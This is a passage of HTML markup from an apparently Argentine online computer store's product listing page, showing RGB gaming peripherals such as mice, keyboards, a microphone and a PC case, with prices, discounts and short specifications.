<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;128.760,00</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;109.446,00</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;21.460,00</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><table class="andes-table"><tbody class="andes-table__body"><tr class="andes-table__row"><th class="andes-table__header andes-table__header--left ui-pdp-specs__table__column ui-pdp-specs__table__column-title">Marca</th><td class="andes-table__column andes-table__column--left ui-pdp-specs__table__column"><span class="andes-table__column--value">Shure</span></td></tr><tr class="andes-table__row"><th class="andes-table__header andes-table__header--left ui-pdp-specs__table__column ui-pdp-specs__table__column-title">Línea</th><td class="andes-table__column andes-table__column--left ui-pdp-specs__table__column"><span class="andes-table__column--value">ATX-134</span></td></tr></tbody></table></div>
<a href="/etiqueta-producto/rgb/?add-to-cart=970" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_970" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="970" data-product_sku="" aria-label="Añadir al carrito: &ldquo;GABINETE GAMER SHURE 134 + 4 COOLER RGB CON CONTROLADORA&rdquo;" rel="nofollow" data-success_message="«GABINETE GAMER SHURE 134 + 4 COOLER RGB CON CONTROLADORA» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_970" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-3413 status-publish first instock product_cat-accesorios product_cat-gtc product_cat-mouses product_tag-ani-m01 product_tag-gaming-mouse product_tag-mouse product_tag-rgb has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/gtc/3413/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2023/07/imagen_2023-07-17_115605969-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gaming Mouse Anime GTC" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2023/07/imagen_2023-07-17_115605969-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2023/07/imagen_2023-07-17_115605969-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2023/07/imagen_2023-07-17_115605969-100x100.png.webp 100w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/gtc/3413/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Gaming Mouse Anime GTC</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;34.336,00</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;29.185,60</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;5.722,67</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p>Caracteristicas:<br />
-8 Botones<br />
-Tamaño: 123x66x38 mm<br />
-DPI: 12800<br />
-Tasa de retorno: 1000Hz<br />
-6 modos de efectos RGB<br />
-Largo del cable: 1,6 m<br />
-Crystal gaming mouse<br />
*Contiene manual</p></div>
<a href="/etiqueta-producto/rgb/?add-to-cart=3413" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3413" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3413" data-product_sku="ANI-M01" aria-label="Añadir al carrito: &ldquo;Gaming Mouse Anime GTC&rdquo;" rel="nofollow" data-success_message="«Gaming Mouse Anime GTC» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3413" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-5554 status-publish instock product_cat-havit product_cat-microfonos product_tag-gk61 product_tag-havit product_tag-microfono product_tag-rgb product_tag-usb product_tag-usb-c has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/havit/microfono-havit-gk61-cardioide-rgb-usb-tipo-c-pc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="222" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2025/07/imagen_2025-07-07_095000877-222x320.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Micrófono Havit Gk61 Cardioide Rgb Usb Tipo C Pc" decoding="async" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/havit/microfono-havit-gk61-cardioide-rgb-usb-tipo-c-pc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Micrófono Havit Gk61 Cardioide Rgb Usb Tipo C Pc</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;69.560,00</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;59.126,00</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;11.593,33</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p>Tipos de micrófono: Condensador Tipos de conexiones: Con cable Patrones polares: Cardioide Con parlante incorporado: No Características generales Marca Havit Modelo GK61 Es gamer Sí Otros Largo del cable 1 m Usos recomendados del micrófono Para computadora Con parlantes incorporados No Conectividad Tipos de conexiones Con cable Con Bluetooth No Frecuencia Frecuencia mínima &#8211; Frecuencia máxima 100 Hz &#8211; &hellip;</p><p class="read-more"> <a class=" thunk-readmore button " href="https://zettacomputacion.com.ar/tienda/marcas/havit/microfono-havit-gk61-cardioide-rgb-usb-tipo-c-pc/"> <span class="screen-reader-text">Micrófono Havit Gk61 Cardioide Rgb Usb Tipo C Pc</span>Ver más</a></p></div>
<a href="/etiqueta-producto/rgb/?add-to-cart=5554" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5554" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5554" data-product_sku="HVGK-GK61-BO" aria-label="Añadir al carrito: &ldquo;Micrófono Havit Gk61 Cardioide Rgb Usb Tipo C Pc&rdquo;" rel="nofollow" data-success_message="«Micrófono Havit Gk61 Cardioide Rgb Usb Tipo C Pc» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5554" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-2096 status-publish instock product_cat-acer product_cat-mouses product_tag-731 product_tag-acer product_tag-dpi product_tag-gamer product_tag-mouse product_tag-nitro product_tag-omw950 product_tag-rgb has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/acer/mouse-gamer-acer-nitro-omw950-11-botones-4000dpi-rgb/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-31_103312-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MOUSE GAMER ACER NITRO OMW950 11 BOTONES 4000DPI RGB" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-31_103312-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-31_103312-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-31_103312-100x100.png.webp 100w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/acer/mouse-gamer-acer-nitro-omw950-11-botones-4000dpi-rgb/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">MOUSE GAMER ACER NITRO OMW950 11 BOTONES 4000DPI RGB</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;68.376,00</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;58.119,60</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;11.396,00</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p><strong>Numero Parte/Modelo:</strong> GP.MCE11.00E</p><p><strong>Más información: </strong><a href="http://www.acer.com" target="_blank" rel="noopener">www.acer.com</a></p></div>
<a href="/etiqueta-producto/rgb/?add-to-cart=2096" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2096" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2096" data-product_sku="" aria-label="Añadir al carrito: &ldquo;MOUSE GAMER ACER NITRO OMW950 11 BOTONES 4000DPI RGB&rdquo;" rel="nofollow" data-success_message="«MOUSE GAMER ACER NITRO OMW950 11 BOTONES 4000DPI RGB» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2096" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-6613 status-publish last instock product_cat-mouses product_cat-raptor product_tag-3600-dpi product_tag-mouse product_tag-mouse-gamer product_tag-raptor product_tag-rgb product_tag-storm-grip has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/raptor/mouse-gamer-raptor-storm-grip-4-botones-3600dpi-7-colores/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2026/01/imagen_2026-01-09_104632061-320x320.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mouse Gamer Raptor Storm Grip 4 botones 3600dpi 7 colores" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2026/01/imagen_2026-01-09_104632061-320x320.png 320w, https://zettacomputacion.com.ar/wp-content/uploads/2026/01/imagen_2026-01-09_104632061-300x300.png 300w, https://zettacomputacion.com.ar/wp-content/uploads/2026/01/imagen_2026-01-09_104632061-150x150.png 150w, https://zettacomputacion.com.ar/wp-content/uploads/2026/01/imagen_2026-01-09_104632061-100x100.png 100w, https://zettacomputacion.com.ar/wp-content/uploads/2026/01/imagen_2026-01-09_104632061-48x48.png 48w, https://zettacomputacion.com.ar/wp-content/uploads/2026/01/imagen_2026-01-09_104632061.png 600w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/raptor/mouse-gamer-raptor-storm-grip-4-botones-3600dpi-7-colores/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Mouse Gamer Raptor Storm Grip 4 botones 3600dpi 7 colores</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;9.176,00</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;7.799,60</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;1.529,33</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p>Dimensión 115 x 62 x 38 mm Peso 71 g Interfaz USB 2.0 IC/Sensor de imagen A603EP DPI 1200-1800-2400-3600 Índice de sondeo 125Hz Función de botones Izquierda/Derecha/Centro/DPI Vida útil del codificador 300.000 veces Efecto de Iluminación Led Respiración colorida Vida útil de la tecla L/R 1 millón de veces Otras claves de la vida 500.000 &hellip;</p><p class="read-more"> <a class=" thunk-readmore button " href="https://zettacomputacion.com.ar/tienda/marcas/raptor/mouse-gamer-raptor-storm-grip-4-botones-3600dpi-7-colores/"> <span class="screen-reader-text">Mouse Gamer Raptor Storm Grip 4 botones 3600dpi 7 colores</span>Ver más</a></p></div>
<a href="/etiqueta-producto/rgb/?add-to-cart=6613" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6613" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6613" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Mouse Gamer Raptor Storm Grip 4 botones 3600dpi 7 colores&rdquo;" rel="nofollow" data-success_message="«Mouse Gamer Raptor Storm Grip 4 botones 3600dpi 7 colores» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6613" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-2257 status-publish first instock product_cat-marvo product_cat-mouses product_tag-848 product_tag-7b product_tag-dpi product_tag-gaming product_tag-m513 product_tag-marvo product_tag-mouse product_tag-rgb has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/marvo/mouse-marvo-gaming-m513-4800-dpi-rgb-7b/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/05/imagen_2022-05-09_110251550-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MOUSE MARVO GAMING M513 4800 DPI RGB 7B" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/05/imagen_2022-05-09_110251550-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2022/05/imagen_2022-05-09_110251550-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2022/05/imagen_2022-05-09_110251550-100x100.png.webp 100w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/marvo/mouse-marvo-gaming-m513-4800-dpi-rgb-7b/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">MOUSE MARVO GAMING M513 4800 DPI RGB 7B</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;20.720,00</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;17.612,00</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;3.453,33</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p><strong>Numero Parte/Modelo:</strong> M513</p><p><strong>Más información: </strong><a href="https://www.marvo-tech.com/products/m513-6400-dpi-gaming-mouse-with-rgb-lighting" target="_blank" rel="noopener">https://www.marvo-tech.com/products/m513-6400-dpi-gaming-mouse-with-rgb-lighting</a></p></div>
<a href="/etiqueta-producto/rgb/?add-to-cart=2257" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2257" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2257" data-product_sku="" aria-label="Añadir al carrito: &ldquo;MOUSE MARVO GAMING M513 4800 DPI RGB 7B&rdquo;" rel="nofollow" data-success_message="«MOUSE MARVO GAMING M513 4800 DPI RGB 7B» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2257" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-3418 status-publish instock product_cat-computadoras-y-servidores product_cat-gtc product_tag-gaming product_tag-mousepad product_tag-pad-015 product_tag-rgb product_tag-xl has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/gtc/mousepad-rgb-xl-pad-015/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2023/07/imagen_2023-07-17_121149669-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MOUSEPAD ANIME PAD-015 RGB XL" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2023/07/imagen_2023-07-17_121149669-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2023/07/imagen_2023-07-17_121149669-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2023/07/imagen_2023-07-17_121149669-100x100.png.webp 100w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/gtc/mousepad-rgb-xl-pad-015/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">MOUSEPAD ANIME PAD-015 RGB XL</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;39.960,00</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;33.966,00</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;6.660,00</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><h3 class="ui-pdp-specs__subtitle">Otras características</h3><div class="ui-pdp-list ui-pdp-specs__list"><ul class="ui-pdp-list__wrapper"><li class="ui-pdp-list__item"><p class="ui-pdp-family--REGULAR ui-pdp-list__text"><span class="ui-pdp-color--BLACK ui-pdp-size--XSMALL ui-pdp-family--BOLD">Es antideslizante</span>: Sí</p></li><li class="ui-pdp-list__item"><p class="ui-pdp-family--REGULAR ui-pdp-list__text"><span class="ui-pdp-color--BLACK ui-pdp-size--XSMALL ui-pdp-family--BOLD">Con apoya muñeca</span>: No</p></li></ul><ul class="ui-pdp-list__wrapper"><li class="ui-pdp-list__item"><p class="ui-pdp-family--REGULAR ui-pdp-list__text"><span class="ui-pdp-color--BLACK ui-pdp-size--XSMALL ui-pdp-family--BOLD">Con carga inalámbrica de dispositivos</span>: No</p></li></ul></div></div>
<a href="/etiqueta-producto/rgb/?add-to-cart=3418" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3418" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3418" data-product_sku="PAD-015" aria-label="Añadir al carrito: &ldquo;MOUSEPAD ANIME PAD-015 RGB XL&rdquo;" rel="nofollow" data-success_message="«MOUSEPAD ANIME PAD-015 RGB XL» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3418" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-6633 status-publish instock product_cat-raptor product_cat-teclados product_tag-cabl product_tag-eado product_tag-raptor product_tag-red product_tag-rgb product_tag-teclado product_tag-teclado-100 product_tag-teclado-mecanico has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/raptor/teclado-gamer-raptor-fireclaw-m104-mecanico-retroiluminado-switch-red-outemu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2026/01/imagen_2026-01-09_173102642-320x320.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Teclado Gamer Raptor Fireclaw M104 Mecanico Retroiluminado Switch Red Outemu" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2026/01/imagen_2026-01-09_173102642-320x320.png 320w, https://zettacomputacion.com.ar/wp-content/uploads/2026/01/imagen_2026-01-09_173102642-300x300.png 300w, https://zettacomputacion.com.ar/wp-content/uploads/2026/01/imagen_2026-01-09_173102642-150x150.png 150w, https://zettacomputacion.com.ar/wp-content/uploads/2026/01/imagen_2026-01-09_173102642-100x100.png 100w, https://zettacomputacion.com.ar/wp-content/uploads/2026/01/imagen_2026-01-09_173102642-48x48.png 48w, https://zettacomputacion.com.ar/wp-content/uploads/2026/01/imagen_2026-01-09_173102642.png 600w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/raptor/teclado-gamer-raptor-fireclaw-m104-mecanico-retroiluminado-switch-red-outemu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Teclado Gamer Raptor Fireclaw M104 Mecanico Retroiluminado Switch Red Outemu</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;47.892,80</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;40.708,88</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;7.982,13</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p>Dimensión 426 x 121 x 37 mm Peso 730 g Número de teclas 104 teclas IC 93F93B Keycaps Tapas de inyección de doble color Interruptor RED OUTEMU Material ABS Longitud del cable USB-Tipo C, cable de PVC de 1,8M (desde PCB) Modos de iluminación 21 modos Retroiluminación combinado la tecla FN con la tecla (/|) &hellip;</p><p class="read-more"> <a class=" thunk-readmore button " href="https://zettacomputacion.com.ar/tienda/marcas/raptor/teclado-gamer-raptor-fireclaw-m104-mecanico-retroiluminado-switch-red-outemu/"> <span class="screen-reader-text">Teclado Gamer Raptor Fireclaw M104 Mecanico Retroiluminado Switch Red Outemu</span>Ver más</a></p></div>
<a href="/etiqueta-producto/rgb/?add-to-cart=6633" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6633" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6633" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Teclado Gamer Raptor Fireclaw M104 Mecanico Retroiluminado Switch Red Outemu&rdquo;" rel="nofollow" data-success_message="«Teclado Gamer Raptor Fireclaw M104 Mecanico Retroiluminado Switch Red Outemu» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6633" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-6618 status-publish last instock product_cat-raptor product_cat-teclados product_tag-2-4ghz product_tag-bluetooth product_tag-mecanico product_tag-olamabrico product_tag-raptor product_tag-rgb product_tag-teclado-mecanico product_tag-usb-c product_tag-wireless has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/raptor/teclado-gamer-raptor-fireclaw-m68-wireless-mecanico-retroiluminado-red-outemu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2026/01/imagen_2026-01-09_112438155-320x320.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Teclado Gamer Raptor Fireclaw M68 Wireless Mecanico Retroiluminado Red Outemu" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2026/01/imagen_2026-01-09_112438155-320x320.png 320w, https://zettacomputacion.com.ar/wp-content/uploads/2026/01/imagen_2026-01-09_112438155-300x300.png 300w, https://zettacomputacion.com.ar/wp-content/uploads/2026/01/imagen_2026-01-09_112438155-150x150.png 150w, https://zettacomputacion.com.ar/wp-content/uploads/2026/01/imagen_2026-01-09_112438155-100x100.png 100w, https://zettacomputacion.com.ar/wp-content/uploads/2026/01/imagen_2026-01-09_112438155-48x48.png 48w, https://zettacomputacion.com.ar/wp-content/uploads/2026/01/imagen_2026-01-09_112438155.png 600w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/raptor/teclado-gamer-raptor-fireclaw-m68-wireless-mecanico-retroiluminado-red-outemu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Teclado Gamer Raptor Fireclaw M68 Wireless Mecanico Retroiluminado Red Outemu</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;52.850,80</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;44.923,18</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;8.808,47</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p>Tamaño del teclado 31010140 mm Peso del teclado 420±20 g Número de teclas 68 teclas Wireless Sí Keycaps Teclas de inyección de doble color + Láser Interruptor Interruptores rojos Outemu Material ABS Modos de conexión Bluetooth + 2.4G dongle + cable Modos de iluminación 22 modos de RGB Vida útil mecánica Más de 50 millones &hellip;</p><p class="read-more"> <a class=" thunk-readmore button " href="https://zettacomputacion.com.ar/tienda/marcas/raptor/teclado-gamer-raptor-fireclaw-m68-wireless-mecanico-retroiluminado-red-outemu/"> <span class="screen-reader-text">Teclado Gamer Raptor Fireclaw M68 Wireless Mecanico Retroiluminado Red Outemu</span>Ver más</a></p></div>
<a href="/etiqueta-producto/rgb/?add-to-cart=6618" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6618" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6618" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Teclado Gamer Raptor Fireclaw M68 Wireless Mecanico Retroiluminado Red Outemu&rdquo;" rel="nofollow" data-success_message="«Teclado Gamer Raptor Fireclaw M68 Wireless Mecanico Retroiluminado Red Outemu» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6618" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-2808 status-publish first instock product_cat-coolermaster product_cat-teclados product_tag-ck-352 product_tag-coolermaster product_tag-red-switch product_tag-rgb product_tag-teclado-mecanico has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/coolermaster/teclado-mecanico-coolermaster-ck-352-rgb-ingles-switch-red/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-25_093658074-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TECLADO MECANICO COOLERMASTER CK-352 RGB INGLES SWITCH 